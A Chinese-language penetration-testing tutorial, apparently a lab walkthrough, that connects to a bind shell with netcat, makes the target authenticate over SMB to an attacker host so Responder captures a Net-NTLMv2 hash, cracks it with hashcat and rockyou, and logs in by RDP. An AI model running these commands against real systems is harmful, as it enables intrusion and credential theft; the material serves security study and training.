**郑重声明:**本文所涉安全技术仅限用于合法研究与学习目的,严禁任何形式的非法利用。因不当使用所导致的一切法律与经济责任,本人概不负责。任何形式的转载均须明确标注原文出处,且不得用于商业目的。

🔋 点赞 | 能量注入 ❤️ 关注 | 信号锁定 🔔 收藏 | 数据归档 ⭐️ 评论| 保持连接💬

🌌 立即前往 👉晖度丨安全视界🚀

▶ 信息收集

▶ 漏洞检测

▶ 初始立足点▶ 权限提升

▶ 横向移动 ➢ 密码攻击 ➢ 获取并破解Net-NTLMv2哈希(下)🔥🔥🔥

▶ 报告/分析

▶ 教训/修复

目录

[1.1 破解Windows哈希实践](#1.1 破解Windows哈希实践)

[1.1.3 捕获Net-NTLMv2哈希实践](#1.1.3 捕获Net-NTLMv2哈希实践)

[1.1.3.3 使用Netcat连接绑定 Shell(kali上)](#1.1.3.3 使用Netcat连接绑定 Shell(kali上))

[1.1.3.4 诱导目标主机触发SMB认证捕获Net-NTLMv2哈希](#1.1.3.4 诱导目标主机触发SMB认证捕获Net-NTLMv2哈希)

[1.1.3.5 破解 Net-NTLMv2 哈希](#1.1.3.5 破解 Net-NTLMv2 哈希)

[1.1.3.6 使用paul破解的密码明文RDP到远程计算机](#1.1.3.6 使用paul破解的密码明文RDP到远程计算机)

[欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论](#欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论)

1.密码破解

1.1 破解Windows哈希实践

核心攻击场景: 本文介绍第三种:获取并破解Net-NTLMv2哈希。

| 攻击类型 | 目标哈希 | 手法简介 |

|---|---|---|

| 获取并破解NTLM哈希 | 🗝️ NTLM哈希 | 从内存或SAM数据库中提取哈希,并用工具(如Hashcat)破解 |

| 传递NTLM哈希 | 🗝️ NTLM哈希 | 直接使用哈希进行身份验证,绕过密码需求 |

| 获取并破解Net-NTLMv2哈希 | 🔐 Net-NTLMv2哈希 | 通过中间人或欺骗获取挑战-响应包,离线破解 |

| 传递Net-NTLMv2哈希 | 🔐 Net-NTLMv2哈希 | 在支持的环境下复用Net-NTLMv2响应进行身份验证 |

1.1.3 捕获Net-NTLMv2哈希实践

1.1.3.3 使用Netcat连接绑定 Shell(kali上)



1.连接流程

2.连接命令

bash

# 从Kali连接到目标的4444端口

nc 192.168.50.211 4444| 参数 | 说明 |

|---|---|

192.168.50.211 |

目标计算机FILES01(被攻击目标主机)的IP地址 |

4444 |

目标计算机上监听Shell的端口号 |

连接前提条件

-

✅ 目标计算机已运行绑定Shell命令

-

✅ 4444端口处于监听状态

-

✅ 网络可达,无防火墙阻止

-

✅ 攻击者知道目标准确IP和端口

3.在shell上执行各种命令(信息收集)

一旦连接建立,攻击者将获得目标主机的完全交互式Shell,可执行:

| 操作类型 | 示例命令 | 目的 |

|---|---|---|

| 文件系统操作 | ls, dir, cd, type |

浏览、查看文件 |

| 进程管理 | ps, tasklist, kill |

查看/结束进程 |

| 系统信息 | whoami, hostname, systeminfo |

收集系统情报 |

| 权限提升 | 利用本地漏洞利用程序 | 提升权限 |

| 持久化 | 添加计划任务/服务 | 维持访问 |





①命令1:whoami - 身份确认

bash

whoami| 目的 | 输出示例 | 含义 |

|---|---|---|

| 确认当前会话用户 | FILES01\paul |

以域用户"paul"身份运行 |

②命令2:net user - 权限分析

使用net user检查用户paul的基本信息,以及所属的组。

bash

net user paul| 关键发现 | 安全影响 |

|---|---|

| ❌ 不属于 Administrators 组 | 无系统完全控制权 |

| ✅ 属于 Remote Desktop Users 组 | 允许通过RDP远程连接 |

| ❌ 非本地管理员权限 | 无法运行特权工具 |

⚠️ 权限限制与影响:

当前限制:

-

Mimikatz 无法运行:需要本地管理员权限

-

无法提取密码哈希:LSASS进程访问受限

-

系统更改受限:无法安装软件、修改系统配置

可用能力:

-

RDP远程桌面连接:可作为跳板点

-

用户级文件访问:访问paul用户权限内的文件

-

网络侦察:进行内部网络探测

📊 用户权限对比表:

| 权限级别 | Administrators组 | Remote Desktop Users组 | 当前用户paul |

|---|---|---|---|

| 运行Mimikatz | ✅ 可以 | ❌ 不可以 | ❌ 不可以 |

| 提取密码哈希 | ✅ 可以 | ❌ 不可以 | ❌ 不可以 |

| RDP远程连接 | ✅ 可以 | ✅ 可以 | ✅ 可以 |

| 系统完全控制 | ✅ 可以 | ❌ 不可以 | ❌ 不可以 |

| 安装软件 | ✅ 可以 | ❌ 不可以 | ❌ 不可以 |

🔄 后续攻击思路

由于当前权限有限,攻击者可能考虑:

-

权限提升尝试:寻找本地漏洞提权至管理员

-

横向移动:利用当前凭据访问其他系统

-

凭证收集:寻找存储的密码或配置文件

-

社会工程:诱骗管理员执行恶意操作

1.1.3.4 诱导目标主机触发SMB认证捕获Net-NTLMv2哈希



1.攻击流程概述

2.Kali准备

以下步骤,之前已经完成。

-

✅ Responder 已在 tap0 接口启动

-

✅ SMB 服务器处于活动监听状态

-

✅ 等待目标系统发起连接



3.目标系统触发认证

在 FILES01 的绑定 Shell 中执行:

bash

dir \\192.168.119.2\test

| 命令元素 | 说明 |

|---|---|

dir |

Windows目录列表命令 |

\\192.168.119.2 |

攻击者Kali的IP地址(kali是SMB服务器) |

\test |

任意不存在的共享名 |

🎯 关键技巧 :使用不存在的共享名(

test),因为只关心认证过程而非实际共享访问。

🔍 认证触发原理

-

连接尝试:Windows尝试访问指定SMB共享

-

认证启动:系统自动发起Net-NTLMv2身份验证

-

挑战响应:即使共享不存在,认证流程仍会完成

-

哈希泄露:Responder捕获完整的Net-NTLMv2哈希



4.Responder捕获结果

在kali上的Responder监听终端将显示类似以下内容:

| 捕获信息 | 说明 |

|---|---|

| 客户端IP | 192.168.50.211(FILES01),SMB客户端(目标主机)发来的请求 |

| 用户名 | FILES01\paul |

| Net-NTLMv2哈希 | 可用于离线破解的完整哈希值 |

⚠️ 注意事项:

-

网络连通性:确保目标能访问到攻击者IP

-

防火墙:目标系统防火墙可能阻止445端口出站

-

SMB签名:如果强制SMB签名可能影响攻击效果

-

哈希格式 :捕获的哈希为Net-NTLMv2格式,非NTLM哈希

🔄 后续操作:

捕获哈希后,攻击者可:

-

保存哈希:复制Responder显示的完整哈希

-

离线破解:使用Hashcat或John the Ripper进行破解

-

传递哈希:尝试使用哈希进行横向移动(需Net-NTLMv2中继)

💡 核心要点 :通过诱导目标访问伪冒SMB共享 ,即使共享不存在,Windows仍会完成完整的Net-NTLMv2认证流程,Responder借此捕获包含用户凭证的哈希值,为后续破解奠定基础。



1.1.3.5 破解 Net-NTLMv2 哈希

1.破解步骤



2.保存哈希到文件并确定hashcat模式

将 Responder 捕获的哈希值保存为 paul.hash 文件:

echo "paul::FILES01:1122334455667788:ABCDEF..." > paul.hash⚠️ 注意:需要替换为实际捕获的完整哈希值。

确定 Hashcat 模式:

查询 Hashcat 模式对应表:

| 哈希类型 | Hashcat模式 |

|---|---|

| NetNTLMv2 | 5600 |



3.执行破解命令

bash

hashcat -m 5600 paul.hash /usr/share/wordlists/rockyou.txt| 参数 | 说明 |

|---|---|

-m 5600 |

指定 NetNTLMv2 破解模式 |

paul.hash |

包含捕获哈希的文件 |

rockyou.txt |

常用密码字典文件 |

📊 破解结果示例:

成功破解后,Hashcat 将显示信息:

🔑 关键发现:

| 项目 | 内容 |

|---|---|

| 用户名 | paul |

| 破解的密码 | 123Password123 |

| 哈希类型 | NetNTLMv2 |

| 破解时间 | 约5秒 |

| 使用字典 | rockyou.txt |

⚡ 增强破解技巧:

如果基础字典rockyou.txt破解失败,可尝试:

bash

# 1. 添加规则增强

hashcat -m 5600 paul.hash /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule

# 2. 组合字典攻击

hashcat -m 5600 paul.hash -a 1 dict1.txt dict2.txt

# 3. 暴力破解模式(特定长度)

hashcat -m 5600 paul.hash -a 3 ?l?l?l?l?l?l1.1.3.6 使用paul破解的密码明文RDP到远程计算机

最后,通过RDP连接到FILES01来确认密码是否有效。我们成功以paul的身份通过RDP连接到FILES01,就可以以paul用户的权限随意RDP图形化远程访问目标主机。

想象一下我们已经获得了用户的Net-NTLMv2哈希值,我们使用rockyou.txt字典破解出密码明文实现RDP登录。

但是,由于密码太复杂而无法破解出明文该怎么办?详见下文:传递Net-NTLMv2

欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论

每一份支持,都是我持续输出的光。